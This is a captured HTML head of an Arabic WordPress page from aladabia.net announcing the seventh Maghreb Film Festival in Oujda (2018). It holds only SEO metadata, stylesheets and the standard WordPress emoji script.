

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2018/06/12/%D8%A7%D9%84%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86-%D8%A7%D9%84%D9%85%D8%BA%D8%A7%D8%B1%D8%A8%D9%8A-%D8%A7%D9%84%D8%B3%D8%A7%D8%A8%D8%B9-%D9%84%D9%84%D9%81%D9%8A%D9%84%D9%85-%D8%A8%D9%88%D8%AC%D8%AF/
body_size: 132302
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>المهرجان المغاربي السابع للفيلم بوجدة :حفاظ على الهوية المغاربية وانفتاج على تجارب سينمائية عالمية . - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2018/06/12/المهرجان-المغاربي-السابع-للفيلم-بوجد/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="المهرجان المغاربي السابع للفيلم بوجدة :حفاظ على الهوية المغاربية وانفتاج على تجارب سينمائية عالمية . - موقع طنجة الأدبية" />
	<meta property="og:description" content="تحت شعار &#8221; السينما لغة العالم &#8221; ، تحتضن مدينة وجدة ، عاصمة الجهة الشرقية للمملكة ، الدورة السابعة لمهرجانها المغاربي للفيلم من 23 إلى 27 يونيو الجاري . والاستعدادات جارية على قدم وساق لاستقبال ضيوف المهرجان القادمين من مختلف البلدان المغاربية وغيرها في ظروف جيدة . ويتمثل جديد دورة 2018 ، المنظمة تحت الرعاية..." />
	<meta property="og:url" content="https://aladabia.net/2018/06/12/المهرجان-المغاربي-السابع-للفيلم-بوجد/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2018-06-12T10:07:12+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2018/06/33660417_1649046921875412_6184954791177748480_n.jpg" />
	<meta property="og:image:width" content="653" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2018/06/12/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d9%88%d8%ac%d8%af/#article","isPartOf":{"@id":"https://aladabia.net/2018/06/12/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d9%88%d8%ac%d8%af/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"المهرجان المغاربي السابع للفيلم بوجدة :حفاظ على الهوية المغاربية وانفتاج على تجارب سينمائية عالمية .","datePublished":"2018-06-12T10:07:12+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2018/06/12/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d9%88%d8%ac%d8%af/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2018/06/12/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d9%88%d8%ac%d8%af/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2018/06/33660417_1649046921875412_6184954791177748480_n.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2018/06/12/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d9%88%d8%ac%d8%af/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2018/06/12/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d9%88%d8%ac%d8%af/","url":"https://aladabia.net/2018/06/12/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d9%88%d8%ac%d8%af/","name":"المهرجان المغاربي السابع للفيلم بوجدة :حفاظ على الهوية المغاربية وانفتاج على تجارب سينمائية عالمية . - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2018/06/12/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d9%88%d8%ac%d8%af/#primaryimage"},"image":{"@id":"https://aladabia.net/2018/06/12/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d9%88%d8%ac%d8%af/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2018/06/33660417_1649046921875412_6184954791177748480_n.jpg","datePublished":"2018-06-12T10:07:12+00:00","breadcrumb":{"@id":"https://aladabia.net/2018/06/12/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d9%88%d8%ac%d8%af/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2018/06/12/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d9%88%d8%ac%d8%af/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2018/06/12/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d9%88%d8%ac%d8%af/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2018/06/33660417_1649046921875412_6184954791177748480_n.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2018/06/33660417_1649046921875412_6184954791177748480_n.jpg","width":653,"height":960},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2018/06/12/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d9%88%d8%ac%d8%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"المهرجان المغاربي السابع للفيلم بوجدة :حفاظ على الهوية المغاربية وانفتاج على تجارب سينمائية عالمية ."}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; المهرجان المغاربي السابع للفيلم بوجدة :حفاظ على الهوية المغاربية وانفتاج على تجارب سينمائية عالمية . خلاصة التعليقات" href="https://aladabia.net/2018/06/12/%d8%a7%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a8%d9%88%d8%ac%d8%af/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
